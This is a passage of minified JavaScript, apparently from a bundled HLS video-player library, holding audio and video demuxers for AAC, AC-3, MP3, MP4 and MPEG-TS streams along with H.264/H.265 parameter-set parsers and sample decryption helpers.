a=r[e+2]>>1&1,o=r[e+3]>>6,l=t===3?3-i:i===3?3:4,u=FT[l*14+n-1]*1e3,d=UT[(t===3?0:t===2?1:2)*3+s],f=o===3?1:2,h=BT[t][i],m=$T[i],p=h*8*m,y=Math.floor(h*u/d+a)*m;if(Ks===null){const x=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);Ks=x?parseInt(x[1]):0}return!!Ks&&Ks<=87&&i===2&&u>=224e3&&o===0&&(r[e+3]=r[e+3]|128),{sampleRate:d,channelCount:f,frameLength:y,samplesPerFrame:p}}}function nd(r,e){return r[e]===255&&(r[e+1]&224)===224&&(r[e+1]&6)!==0}function Sp(r,e){return e+1<r.length&&nd(r,e)}function jT(r,e){return nd(r,e)&&4<=r.length-e}function Tp(r,e){if(e+1<r.length&&nd(r,e)){const i=Ep(r,e);let n=4;i!=null&&i.frameLength&&(n=i.frameLength);const s=e+n;return s===r.length||Sp(r,s)}return!1}class GT extends id{constructor(e,t){super(),this.observer=void 0,this.config=void 0,this.observer=e,this.config=t}resetInitSegment(e,t,i,n){super.resetInitSegment(e,t,i,n),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:t,duration:n,inputTimeScale:9e4,dropped:0}}static probe(e,t){if(!e)return!1;const i=os(e,0);let n=(i==null?void 0:i.length)||0;if(Tp(e,n))return!1;for(let s=e.length;n<s;n++)if(ST(e,n))return t.log("ADTS sync word found !"),!0;return!1}canParse(e,t){return ET(e,t)}appendFrame(e,t,i){mp(e,this.observer,t,i,e.manifestCodec);const n=pp(e,t,i,this.basePTS,this.frameIndex);if(n&&n.missing===0)return n}}const Ip=(r,e)=>{let t=0,i=5;e+=i;const n=new Uint32Array(1),s=new Uint32Array(1),a=new Uint8Array(1);for(;i>0;){a[0]=r[e];const o=Math.min(i,8),l=8-o;s[0]=4278190080>>>24+l<<l,n[0]=(a[0]&s[0])>>l,t=t?t<<o|n[0]:n[0],e+=1,i-=o}return t};class KT extends id{constructor(e){super(),this.observer=void 0,this.observer=e}resetInitSegment(e,t,i,n){super.resetInitSegment(e,t,i,n),this._audioTrack={container:"audio/ac-3",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"ac3",samples:[],manifestCodec:t,duration:n,inputTimeScale:9e4,dropped:0}}canParse(e,t){return t+64<e.length}appendFrame(e,t,i){const n=Lp(e,t,i,this.basePTS,this.frameIndex);if(n!==-1)return{sample:e.samples[e.samples.length-1],length:n,missing:0}}static probe(e){if(!e)return!1;const t=os(e,0);if(!t)return!1;const i=t.length;return e[i]===11&&e[i+1]===119&&rd(t)!==void 0&&Ip(e,i)<16}}function Lp(r,e,t,i,n){if(t+8>e.length||e[t]!==11||e[t+1]!==119)return-1;const s=e[t+4]>>6;if(s>=3)return-1;const o=[48e3,44100,32e3][s],l=e[t+4]&63,c=[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][l*3+s]*2;if(t+c>e.length)return-1;const d=e[t+6]>>5;let f=0;d===2?f+=2:(d&1&&d!==1&&(f+=2),d&4&&(f+=2));const h=(e[t+6]<<8|e[t+7])>>12-f&1,p=[2,1,2,3,3,4,4,5][d]+h,y=e[t+5]>>3,g=e[t+5]&7,v=new Uint8Array([s<<6|y<<1|g>>2,(g&3)<<6|d<<3|h<<2|l>>4,l<<4&224]),x=1536/o*9e4,T=i+n*x,I=e.subarray(t,t+c);return r.config=v,r.channelCount=p,r.samplerate=o,r.samples.push({unit:I,pts:T}),c}class VT extends id{resetInitSegment(e,t,i,n){super.resetInitSegment(e,t,i,n),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:t,duration:n,inputTimeScale:9e4,dropped:0}}static probe(e){if(!e)return!1;const t=os(e,0);let i=(t==null?void 0:t.length)||0;if(t&&e[i]===11&&e[i+1]===119&&rd(t)!==void 0&&Ip(e,i)<=16)return!1;for(let n=e.length;i<n;i++)if(Tp(e,i))return le.log("MPEG Audio sync word found !"),!0;return!1}canParse(e,t){return jT(e,t)}appendFrame(e,t,i){if(this.basePTS!==null)return xp(e,t,i,this.basePTS,this.frameIndex)}}const HT=/\/emsg[-/]ID3/i;class WT{constructor(e,t){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=t}resetTimeStamp(){}resetInitSegment(e,t,i,n){const s=this.videoTrack=zt("video",1),a=this.audioTrack=zt("audio",1),o=this.txtTrack=zt("text",1);if(this.id3Track=zt("id3",1),this.timeOffset=0,!(e!=null&&e.byteLength))return;const l=Ng(e);if(l.video){const{id:u,timescale:c,codec:d,supplemental:f}=l.video;s.id=u,s.timescale=o.timescale=c,s.codec=d,s.supplemental=f}if(l.audio){const{id:u,timescale:c,codec:d}=l.audio;a.id=u,a.timescale=c,a.codec=d}o.id=Cg.text,s.sampleDuration=0,s.duration=a.duration=n}resetContiguity(){this.remainderData=null}static probe(e){return KE(e)}demux(e,t){this.timeOffset=t;let i=e;const n=this.videoTrack,s=this.txtTrack;if(this.config.progressive){this.remainderData&&(i=bt(this.remainderData,e));const o=QE(i);this.remainderData=o.remainder,n.samples=o.valid||new Uint8Array}else n.samples=i;const a=this.extractID3Track(n,t);return s.samples=Uf(t,n),{videoTrack:n,audioTrack:this.audioTrack,id3Track:a,textTrack:this.txtTrack}}flush(){const e=this.timeOffset,t=this.videoTrack,i=this.txtTrack;t.samples=this.remainderData||new Uint8Array,this.remainderData=null;const n=this.extractID3Track(t,this.timeOffset);return i.samples=Uf(e,t),{videoTrack:t,audioTrack:zt(),id3Track:n,textTrack:zt()}}extractID3Track(e,t){const i=this.id3Track;if(e.samples.length){const n=te(e.samples,["emsg"]);n&&n.forEach(s=>{const a=ZE(s);if(HT.test(a.schemeIdUri)){const o=Sh(a,t);let l=a.eventDuration===4294967295?Number.POSITIVE_INFINITY:a.eventDuration/a.timeScale;l<=.001&&(l=Number.POSITIVE_INFINITY);const u=a.payload;i.samples.push({data:u,len:u.byteLength,dts:o,pts:o,type:ft.emsg,duration:l})}else if(this.config.enableEmsgKLVMetadata&&a.schemeIdUri.startsWith("urn:misb:KLV:bin:1910.1")){const o=Sh(a,t);i.samples.push({data:a.payload,len:a.payload.byteLength,dts:o,pts:o,type:ft.misbklv,duration:Number.POSITIVE_INFINITY})}})}return i}demuxSampleAes(e,t,i){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))}destroy(){this.config=null,this.remainderData=null,this.videoTrack=this.audioTrack=this.id3Track=this.txtTrack=void 0}}function Sh(r,e){return G(r.presentationTime)?r.presentationTime/r.timeScale:e+r.presentationTimeDelta/r.timeScale}class zT{constructor(e,t,i){this.keyData=void 0,this.decrypter=void 0,this.keyData=i,this.decrypter=new Yc(t,{removePKCS7Padding:!1})}decryptBuffer(e){return this.decrypter.decrypt(e,this.keyData.key.buffer,this.keyData.iv.buffer,Vr.cbc)}decryptAacSample(e,t,i){const n=e[t].unit;if(n.length<=16)return;const s=n.subarray(16,n.length-n.length%16),a=s.buffer.slice(s.byteOffset,s.byteOffset+s.length);this.decryptBuffer(a).then(o=>{const l=new Uint8Array(o);n.set(l,16),this.decrypter.isSync()||this.decryptAacSamples(e,t+1,i)}).catch(i)}decryptAacSamples(e,t,i){for(;;t++){if(t>=e.length){i();return}if(!(e[t].unit.length<32)&&(this.decryptAacSample(e,t,i),!this.decrypter.isSync()))return}}getAvcEncryptedData(e){const t=Math.floor((e.length-48)/160)*16+16,i=new Int8Array(t);let n=0;for(let s=32;s<e.length-16;s+=160,n+=16)i.set(e.subarray(s,s+16),n);return i}getAvcDecryptedUnit(e,t){const i=new Uint8Array(t);let n=0;for(let s=32;s<e.length-16;s+=160,n+=16)e.set(i.subarray(n,n+16),s);return e}decryptAvcSample(e,t,i,n,s){const a=Fg(s.data),o=this.getAvcEncryptedData(a);this.decryptBuffer(o.buffer).then(l=>{s.data=this.getAvcDecryptedUnit(a,l),this.decrypter.isSync()||this.decryptAvcSamples(e,t,i+1,n)}).catch(n)}decryptAvcSamples(e,t,i,n){if(e instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;t++,i=0){if(t>=e.length){n();return}const s=e[t].units;for(;!(i>=s.length);i++){const a=s[i];if(!(a.data.length<=48||a.type!==1&&a.type!==5)&&(this.decryptAvcSample(e,t,i,n,a),!this.decrypter.isSync()))return}}}}class Ap{constructor(){this.VideoSample=null}createVideoSample(e,t,i){return{key:e,frame:!1,pts:t,dts:i,units:[],length:0}}getLastNalUnit(e){var t;let i=this.VideoSample,n;if((!i||i.units.length===0)&&(i=e[e.length-1]),(t=i)!=null&&t.units){const s=i.units;n=s[s.length-1]}return n}pushAccessUnit(e,t){if(e.units.length&&e.frame){if(e.pts===void 0){const i=t.samples,n=i.length;if(n){const s=i[n-1];e.pts=s.pts,e.dts=s.dts}else{t.dropped++;return}}t.samples.push(e)}}parseNALu(e,t,i){const n=t.byteLength;let s=e.naluState||0;const a=s,o=[];let l=0,u,c,d,f=-1,h=0;for(s===-1&&(f=0,h=this.getNALuType(t,0),s=0,l=1);l<n;){if(u=t[l++],!s){s=u?0:1;continue}if(s===1){s=u?0:2;continue}if(!u)s=3;else if(u===1){if(c=l-s-1,f>=0){const m={data:t.subarray(f,c),type:h};o.push(m)}else{const m=this.getLastNalUnit(e.samples);m&&(a&&l<=4-a&&m.state&&(m.data=m.data.subarray(0,m.data.byteLength-a)),c>0&&(m.data=bt(m.data,t.subarray(0,c)),m.state=0))}l<n?(d=this.getNALuType(t,l),f=l,h=d,s=0):s=-1}else s=0}if(f>=0&&s>=0){const m={data:t.subarray(f,n),type:h,state:s};o.push(m)}if(o.length===0){const m=this.getLastNalUnit(e.samples);m&&(m.data=bt(m.data,t))}return e.naluState=s,o}}class Fn{constructor(e){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}loadWord(){const e=this.data,t=this.bytesAvailable,i=e.byteLength-t,n=new Uint8Array(4),s=Math.min(4,t);if(s===0)throw new Error("no bytes available");n.set(e.subarray(i,i+s)),this.word=new DataView(n.buffer).getUint32(0),this.bitsAvailable=s*8,this.bytesAvailable-=s}skipBits(e){let t;e=Math.min(e,this.bytesAvailable*8+this.bitsAvailable),this.bitsAvailable>e?(this.word<<=e,this.bitsAvailable-=e):(e-=this.bitsAvailable,t=e>>3,e-=t<<3,this.bytesAvailable-=t,this.loadWord(),this.word<<=e,this.bitsAvailable-=e)}readBits(e){let t=Math.min(this.bitsAvailable,e);const i=this.word>>>32-t;if(e>32&&le.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0)this.word<<=t;else if(this.bytesAvailable>0)this.loadWord();else throw new Error("no bits available");return t=e-t,t>0&&this.bitsAvailable?i<<t|this.readBits(t):i}skipLZ(){let e;for(e=0;e<this.bitsAvailable;++e)if(this.word&2147483648>>>e)return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()}skipUEG(){this.skipBits(1+this.skipLZ())}skipEG(){this.skipBits(1+this.skipLZ())}readUEG(){const e=this.skipLZ();return this.readBits(e+1)-1}readEG(){const e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)}readBoolean(){return this.readBits(1)===1}readUByte(){return this.readBits(8)}readUShort(){return this.readBits(16)}readUInt(){return this.readBits(32)}}class YT extends Ap{parsePES(e,t,i,n){const s=this.parseNALu(e,i.data,n);let a=this.VideoSample,o,l=!1;i.data=null,a&&s.length&&!e.audFound&&(this.pushAccessUnit(a,e),a=this.VideoSample=this.createVideoSample(!1,i.pts,i.dts)),s.forEach(u=>{var c,d;switch(u.type){case 1:{let p=!1;o=!0;const y=u.data;if(l&&y.length>4){const g=this.readSliceType(y);(g===2||g===4||g===7||g===9)&&(p=!0)}if(p){var f;(f=a)!=null&&f.frame&&!a.key&&(this.pushAccessUnit(a,e),a=this.VideoSample=null)}a||(a=this.VideoSample=this.createVideoSample(!0,i.pts,i.dts)),a.frame=!0,a.key=p;break}case 5:o=!0,(c=a)!=null&&c.frame&&!a.key&&(this.pushAccessUnit(a,e),a=this.VideoSample=null),a||(a=this.VideoSample=this.createVideoSample(!0,i.pts,i.dts)),a.key=!0,a.frame=!0;break;case 6:{o=!0,Vc(u.data,1,i.pts,t.samples);break}case 7:{var h,m;o=!0,l=!0;const p=u.data,y=this.readSPS(p);if(!e.sps||e.width!==y.width||e.height!==y.height||((h=e.pixelRatio)==null?void 0:h[0])!==y.pixelRatio[0]||((m=e.pixelRatio)==null?void 0:m[1])!==y.pixelRatio[1]){e.width=y.width,e.height=y.height,e.pixelRatio=y.pixelRatio,e.sps=[p];const g=p.subarray(1,4);let v="avc1.";for(let x=0;x<3;x++){let T=g[x].toString(16);T.length<2&&(T="0"+T),v+=T}e.codec=v}break}case 8:o=!0,e.pps=[u.data];break;case 9:o=!0,e.audFound=!0,(d=a)!=null&&d.frame&&(this.pushAccessUnit(a,e),a=null),a||(a=this.VideoSample=this.createVideoSample(!1,i.pts,i.dts));break;case 12:o=!0;break;default:o=!1;break}a&&o&&a.units.push(u)}),n&&a&&(this.pushAccessUnit(a,e),this.VideoSample=null)}getNALuType(e,t){return e[t]&31}readSliceType(e){const t=new Fn(e);return t.readUByte(),t.readUEG(),t.readUEG()}skipScalingList(e,t){let i=8,n=8,s;for(let a=0;a<e;a++)n!==0&&(s=t.readEG(),n=(i+s+256)%256),i=n===0?i:n}readSPS(e){const t=new Fn(e);let i=0,n=0,s=0,a=0,o,l,u;const c=t.readUByte.bind(t),d=t.readBits.bind(t),f=t.readUEG.bind(t),h=t.readBoolean.bind(t),m=t.skipBits.bind(t),p=t.skipEG.bind(t),y=t.skipUEG.bind(t),g=this.skipScalingList.bind(this);c();const v=c();if(d(5),m(3),c(),y(),v===100||v===110||v===122||v===244||v===44||v===83||v===86||v===118||v===128){const R=f();if(R===3&&m(1),y(),y(),m(1),h())for(l=R!==3?8:12,u=0;u<l;u++)h()&&(u<6?g(16,t):g(64,t))}y();const x=f();if(x===0)f();else if(x===1)for(m(1),p(),p(),o=f(),u=0;u<o;u++)p();y(),m(1);const T=f(),I=f(),w=d(1);w===0&&m(1),m(1),h()&&(i=f(),n=f(),s=f(),a=f());let L=[1,1];if(h()&&h())switch(c()){case 1:L=[1,1];break;case 2:L=[12,11];break;case 3:L=[10,11];break;case 4:L=[16,11];break;case 5:L=[40,33];break;case 6:L=[24,11];break;case 7:L=[20,11];break;case 8:L=[32,11];break;case 9:L=[80,33];break;case 10:L=[18,11];break;case 11:L=[15,11];break;case 12:L=[64,33];break;case 13:L=[160,99];break;case 14:L=[4,3];break;case 15:L=[3,2];break;case 16:L=[2,1];break;case 255:{L=[c()<<8|c(),c()<<8|c()];break}}return{width:Math.ceil((T+1)*16-i*2-n*2),height:(2-w)*(I+1)*16-(w?2:4)*(s+a),pixelRatio:L}}}class qT extends Ap{constructor(...e){super(...e),this.initVPS=null}parsePES(e,t,i,n){const s=this.parseNALu(e,i.data,n);let a=this.VideoSample,o,l=!1;i.data=null,a&&s.length&&!e.audFound&&(this.pushAccessUnit(a,e),a=this.VideoSample=this.createVideoSample(!1,i.pts,i.dts)),s.forEach(u=>{var c,d;switch(u.type){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 8:case 9:a||(a=this.VideoSample=this.createVideoSample(!1,i.pts,i.dts)),a.frame=!0,o=!0;break;case 16:case 17:case 18:case 21:if(o=!0,l){var f;(f=a)!=null&&f.frame&&!a.key&&(this.pushAccessUnit(a,e),a=this.VideoSample=null)}a||(a=this.VideoSample=this.createVideoSample(!0,i.pts,i.dts)),a.key=!0,a.frame=!0;break;case 19:case 20:o=!0,(c=a)!=null&&c.frame&&!a.key&&(this.pushAccessUnit(a,e),a=this.VideoSample=null),a||(a=this.VideoSample=this.createVideoSample(!0,i.pts,i.dts)),a.key=!0,a.frame=!0;break;case 39:o=!0,Vc(u.data,2,i.pts,t.samples);break;case 32:o=!0,e.vps||(typeof e.params!="object"&&(e.params={}),e.params=ce(e.params,this.readVPS(u.data)),this.initVPS=u.data),e.vps=[u.data];break;case 33:if(o=!0,l=!0,e.vps!==void 0&&e.vps[0]!==this.initVPS&&e.sps!==void 0&&!this.matchSPS(e.sps[0],u.data)&&(this.initVPS=e.vps[0],e.sps=e.pps=void 0),!e.sps){const h=this.readSPS(u.data);e.width=h.width,e.height=h.height,e.pixelRatio=h.pixelRatio,e.codec=h.codecString,e.sps=[],typeof e.params!="object"&&(e.params={});for(const m in h.params)e.params[m]=h.params[m]}this.pushParameterSet(e.sps,u.data,e.vps),a||(a=this.VideoSample=this.createVideoSample(!0,i.pts,i.dts)),a.key=!0;break;case 34:if(o=!0,typeof e.params=="object"){if(!e.pps){e.pps=[];const h=this.readPPS(u.data);for(const m in h)e.params[m]=h[m]}this.pushParameterSet(e.pps,u.data,e.vps)}break;case 35:o=!0,e.audFound=!0,(d=a)!=null&&d.frame&&(this.pushAccessUnit(a,e),a=null),a||(a=this.VideoSample=this.createVideoSample(!1,i.pts,i.dts));break;default:o=!1;break}a&&o&&a.units.push(u)}),n&&a&&(this.pushAccessUnit(a,e),this.VideoSample=null)}pushParameterSet(e,t,i){(i&&i[0]===this.initVPS||!i&&!e.length)&&e.push(t)}getNALuType(e,t){return(e[t]&126)>>>1}ebsp2rbsp(e){const t=new Uint8Array(e.byteLength);let i=0;for(let n=0;n<e.byteLength;n++)n>=2&&e[n]===3&&e[n-1]===0&&e[n-2]===0||(t[i]=e[n],i++);return new Uint8Array(t.buffer,0,i)}pushAccessUnit(e,t){super.pushAccessUnit(e,t),this.initVPS&&(this.initVPS=null)}readVPS(e){const t=new Fn(e);t.readUByte(),t.readUByte(),t.readBits(4),t.skipBits(2),t.readBits(6);const i=t.readBits(3),n=t.readBoolean();return{numTemporalLayers:i+1,temporalIdNested:n}}readSPS(e){const t=new Fn(this.ebsp2rbsp(e));t.readUByte(),t.readUByte(),t.readBits(4);const i=t.readBits(3);t.readBoolean();const n=t.readBits(2),s=t.readBoolean(),a=t.readBits(5),o=t.readUByte(),l=t.readUByte(),u=t.readUByte(),c=t.readUByte(),d=t.readUByte(),f=t.readUByte(),h=t.readUByte(),m=t.readUByte(),p=t.readUByte(),y=t.readUByte(),g=t.readUByte(),v=[],x=[];for(let ae=0;ae<i;ae++)v.push(t.readBoolean()),x.push(t.readBoolean());if(i>0)for(let ae=i;ae<8;ae++)t.readBits(2);for(let ae=0;ae<i;ae++)v[ae]&&(t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte()),x[ae]&&t.readUByte();t.readUEG();const T=t.readUEG();T==3&&t.skipBits(1);const I=t.readUEG(),w=t.readUEG(),L=t.readBoolean();let R=0,b=0,A=0,P=0;L&&(R+=t.readUEG(),b+=t.readUEG(),A+=t.readUEG(),P+=t.readUEG());const B=t.readUEG(),K=t.readUEG(),Y=t.readUEG(),V=t.readBoolean();for(let ae=V?0:i;ae<=i;ae++)t.skipUEG(),t.skipUEG(),t.skipUEG();if(t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.readBoolean()&&t.readBoolean())for(let He=0;He<4;He++)for(let Et=0;Et<(He===3?2:6);Et++)if(!t.readBoolean())t.readUEG();else{const kt=Math.min(64,1<<4+(He<<1));He>1&&t.readEG();for(let yi=0;yi<kt;yi++)t.readEG()}t.readBoolean(),t.readBoolean(),t.readBoolean()&&(t.readUByte(),t.skipUEG(),t.skipUEG(),t.readBoolean());const C=t.readUEG();let O=0;for(let ae=0;ae<C;ae++){let He=!1;if(ae!==0&&(He=t.readBoolean()),He){ae===C&&t.readUEG(),t.readBoolean(),t.readUEG();let Et=0;for(let qr=0;qr<=O;qr++){const kt=t.readBoolean();let yi=!1;kt||(yi=t.readBoolean()),(kt||yi)&&Et++}O=Et}else{const Et=t.readUEG(),qr=t.readUEG();O=Et+qr;for(let kt=0;kt<Et;kt++)t.readUEG(),t.readBoolean();for(let kt=0;kt<qr;kt++)t.readUEG(),t.readBoolean()}}if(t.readBoolean()){const ae=t.readUEG();for(let He=0;He<ae;He++){for(let Et=0;Et<Y+4;Et++)t.readBits(1);t.readBits(1)}}let M=0,F=1,X=1,re=!0,J=1,ee=0;t.readBoolean(),t.readBoolean();let Re=!1;if(t.readBoolean()){if(t.readBoolean()){const Qr=t.readUByte(),fd=[1,12,10,16,40,24,20,32,80,18,15,64,160,4,3,2],xs=[1,11,11,11,33,11,11,11,33,11,11,33,99,3,2,1];Qr>0&&Qr<16?(F=fd[Qr-1],X=xs[Qr-1]):Qr===255&&(F=t.readBits(16),X=t.readBits(16))}if(t.readBoolean()&&t.readBoolean(),t.readBoolean()&&(t.readBits(3),t.readBoolean(),t.readBoolean()&&(t.readUByte(),t.readUByte(),t.readUByte())),t.readBoolean()&&(t.readUEG(),t.readUEG()),t.readBoolean(),t.readBoolean(),t.readBoolean(),Re=t.readBoolean(),Re&&(t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG()),t.readBoolean()&&(J=t.readBits(32),ee=t.readBits(32),t.readBoolean()&&t.readUEG(),t.readBoolean())){const xs=t.readBoolean(),hd=t.readBoolean();let cn=!1;(xs||hd)&&(cn=t.readBoolean(),cn&&(t.readUByte(),t.readBits(5),t.readBoolean(),t.readBits(5)),t.readBits(4),t.readBits(4),cn&&t.readBits(4),t.readBits(5),t.readBits(5),t.readBits(5));for(let md=0;md<=i;md++){re=t.readBoolean();const sv=re||t.readBoolean();let gd=!1;sv?t.readEG():gd=t.readBoolean();const pd=gd?1:t.readUEG()+1;if(xs)for(let dn=0;dn<pd;dn++)t.readUEG(),t.readUEG(),cn&&(t.readUEG(),t.readUEG()),t.skipBits(1);if(hd)for(let dn=0;dn<pd;dn++)t.readUEG(),t.readUEG(),cn&&(t.readUEG(),t.readUEG()),t.skipBits(1)}}t.readBoolean()&&(t.readBoolean(),t.readBoolean(),t.readBoolean(),M=t.readUEG())}let xt=I,jt=w;if(L){let ae=1,He=1;T===1?ae=He=2:T==2&&(ae=2),xt=I-ae*b-ae*R,jt=w-He*P-He*A}const Yr=n?["A","B","C"][n]:"",nv=o<<24|l<<16|u<<8|c;let Ao=0;for(let ae=0;ae<32;ae++)Ao=(Ao|(nv>>ae&1)<<31-ae)>>>0;let Ro=Ao.toString(16);return a===1&&Ro==="2"&&(Ro="6"),{codecString:`hvc1.${Yr}${a}.${Ro}.${s?"H":"L"}${g}.B0`,params:{general_tier_flag:s,general_profile_idc:a,general_profile_space:n,general_profile_compatibility_flags:[o,l,u,c],general_constraint_indicator_flags:[d,f,h,m,p,y],general_level_idc:g,bit_depth:B+8,bit_depth_luma_minus8:B,bit_depth_chroma_minus8:K,min_spatial_segmentation_idc:M,chroma_format_idc:T,frame_rate:{fixed:re,fps:ee/J}},width:xt,height:jt,pixelRatio:[F,X]}}readPPS(e){const t=new Fn(this.ebsp2rbsp(e));t.readUByte(),t.readUByte(),t.skipUEG(),t.skipUEG(),t.skipBits(2),t.skipBits(3),t.skipBits(2),t.skipUEG(),t.skipUEG(),t.skipEG(),t.skipBits(2),t.readBoolean()&&t.skipUEG(),t.skipEG(),t.skipEG(),t.skipBits(4);const n=t.readBoolean(),s=t.readBoolean();let a=1;return s&&n?a=0:s?a=3:n&&(a=2),{parallelismType:a}}matchSPS(e,t){return String.fromCharCode.apply(null,e).substr(3)===String.fromCharCode.apply(null,t).substr(3)}}const Oe=188;class Rr{constructor(e,t,i,n){this.logger=void 0,this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._pmtId=-1,this._videoTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.remainderData=null,this.videoParser=void 0,this.observer=e,this.config=t,this.typeSupported=i,this.logger=n,this.videoParser=null}static probe(e,t){const i=Rr.syncOffset(e);return i>0&&t.warn(`MPEG2-TS detected but first sync word found @ offset ${i}`),i!==-1}static syncOffset(e){const t=e.length;let i=Math.min(Oe*5,t-Oe)+1,n=0;for(;n<i;){let s=!1,a=-1,o=0;for(let l=n;l<t;l+=Oe)if(e[l]===71&&(t-l===Oe||e[l+Oe]===71)){if(o++,a===-1&&(a=l,a!==0&&(i=Math.min(a+Oe*99,e.length-Oe)+1)),s||(s=Du(e,l)===0),s&&o>1&&(a===0&&o>2||l+Oe>i))return a}else{if(o)return-1;break}n++}return-1}static createTrack(e,t){return{container:e==="video"||e==="audio"?"video/mp2t":void 0,type:e,id:Cg[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:e==="audio"?t:void 0}}resetInitSegment(e,t,i,n){this.pmtParsed=!1,this._pmtId=-1,this._videoTrack=Rr.createTrack("video"),this._videoTrack.duration=n,this._audioTrack=Rr.createTrack("audio",n),this._id3Track=Rr.createTrack("id3"),this._txtTrack=Rr.createTrack("text"),this._audioTrack.segmentCodec="aac",this.videoParser=null,this.aacOverFlow=null,this.remainderData=null,this.audioCodec=t,this.videoCodec=i}resetTimeStamp(){}resetContiguity(){const{_audioTrack:e,_videoTrack:t,_id3Track:i}=this;e&&(e.pesData=null),t&&(t.pesData=null),i&&(i.pesData=null),this.aacOverFlow=null,this.remainderData=null}demux(e,t,i=!1,n=!1){i||(this.sampleAes=null);let s;const a=this._videoTrack,o=this._audioTrack,l=this._id3Track,u=this._txtTrack;let c=a.pid,d=a.pesData,f=o.pid,h=l.pid,m=o.pesData,p=l.pesData,y=null,g=this.pmtParsed,v=this._pmtId,x=e.length;if(this.remainderData&&(e=bt(this.remainderData,e),x=e.length,this.remainderData=null),x<Oe&&!n)return this.remainderData=e,{audioTrack:o,videoTrack:a,id3Track:l,textTrack:u};const T=Math.max(0,Rr.syncOffset(e));x-=(x-T)%Oe,x<e.byteLength&&!n&&(this.remainderData=new Uint8Array(e.buffer,x,e.buffer.byteLength-x));let I=0;for(let L=T;L<x;L+=Oe)if(e[L]===71){const R=!!(e[L+1]&64),b=Du(e,L),A=(e[L+3]&48)>>4;let P;if(A>1){if(P=L+5+e[L+4],P===L+Oe)continue}else P=L+4;switch(b){case c:R&&(d&&(s=Ii(d,this.logger))&&(this.readyVideoParser(a.segmentCodec),this.videoParser!==null&&this.videoParser.parsePES(a,u,s,!1)),d={data:[],size:0}),d&&(d.data.push(e.subarray(P,L+Oe)),d.size+=L+Oe-P);break;case f:if(R){if(m&&(s=Ii(m,this.logger)))switch(o.segmentCodec){case"aac":this.parseAACPES(o,s);break;case"mp3":this.parseMPEGPES(o,s);break;case"ac3":this.parseAC3PES(o,s);break}m={data:[],size:0}}m&&(m.data.push(e.subarray(P,L+Oe)),m.size+=L+Oe-P);break;case h:R&&(p&&(s=Ii(p,this.logger))&&this.parseID3PES(l,s),p={data:[],size:0}),p&&(p.data.push(e.subarray(P,L+Oe)),p.size+=L+Oe-P);break;case 0:R&&(P+=e[P]+1),v=this._pmtId=QT(e,P);break;case v:{R&&(P+=e[P]+1);const B=XT(e,P,this.typeSupported,i,this.observer,this.logger);c=B.videoPid,c>0&&(a.pid=c,a.segmentCodec=B.segmentVideoCodec),f=B.audioPid,f>0&&(o.pid=f,o.segmentCodec=B.segmentAudioCodec),h=B.id3Pid,h>0&&(l.pid=h),y!==null&&!g&&(this.logger.warn(`MPEG-TS PMT found at ${L} after unknown PID '${y}'. Backtracking to sync byte @${T} to parse all TS packets.`),y=null,L=T-188),g=this.pmtParsed=!0;break}case 17:case 8191:break;default:y=b;break}}else I++;I>0&&Pu(this.observer,new Error(`Found ${I} TS packet/s that do not start with 0x47`),void 0,this.logger),a.pesData=d,o.pesData=m,l.pesData=p;const w={audioTrack:o,videoTrack:a,id3Track:l,textTrack:u};return n&&this.extractRemainingSamples(w),w}flush(){const{remainderData:e}=this;this.remainderData=null;let t;return e?t=this.demux(e,-1,!1,!0):t={videoTrack:this._videoTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t}extractRemainingSamples(e){const{audioTrack:t,videoTrack:i,id3Track:n,textTrack:s}=e,a=i.pesData,o=t.pesData,l=n.pesData;let u;if(a&&(u=Ii(a,this.logger))?(this.readyVideoParser(i.segmentCodec),this.videoParser!==null&&(this.videoParser.parsePES(i,s,u,!0),i.pesData=null)):i.pesData=a,o&&(u=Ii(o,this.logger))){switch(t.segmentCodec){case"aac":this.parseAACPES(t,u);break;case"mp3":this.parseMPEGPES(t,u);break;case"ac3":this.parseAC3PES(t,u);break}t.pesData=null}else o!=null&&o.size&&this.logger.log("last AAC PES packet truncated,might overlap between fragments"),t.pesData=o;l&&(u=Ii(l,this.logger))?(this.parseID3PES(n,u),n.pesData=null):n.pesData=l}demuxSampleAes(e,t,i){const n=this.demux(e,i,!0,!this.config.progressive),s=this.sampleAes=new zT(this.observer,this.config,t);return 